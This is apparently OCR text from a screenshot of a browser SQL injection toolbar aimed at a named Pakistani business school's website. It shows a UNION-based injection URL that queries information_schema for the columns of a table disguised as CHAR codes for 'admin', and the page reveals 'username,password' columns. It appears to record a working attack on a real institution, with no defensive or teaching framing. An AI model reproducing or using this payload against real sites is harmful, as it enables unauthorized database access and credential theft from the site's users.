 Laureate Business School - user...
www.thelaureate.edu.pk/contents.php?id=-6 union select 1,2,group_concat(column_name),4,5,6 frc
leatures
Offensive Security Aircrack-ng BackTrack Linux Exploit-DB
INT SQL XSS Encryption Encoding Other
Load URL
http://www.thelaureate.edu.pk/contents.php?id=-6 union select 1,2,group_concat(column_name),4,5,6 from
information_schema.columns where table_name=CHAR(97, 100, 109, 105, 110)--
Split URL
Execute
Enable Post data Enable Referrer
Mar
3
Presentations Schedule Fall 2011
External evaluation of Fi...
Mar
22
View All
THE
LAURE
ATE
The
LAUREATE
BUSINESS SCHOOL
Affiliated with
Riphah International University (RIU)
Federal Chartered, HEC Recognized
MBA, BBA (Hons.), BCS (Hons.), B.Com (I.T), I.Com
29-C / 1, Gulberg-III, Lahore. Ph: 042-35755111, 35764111, 35712284
www.thelaureate.edu.pk
username,password
4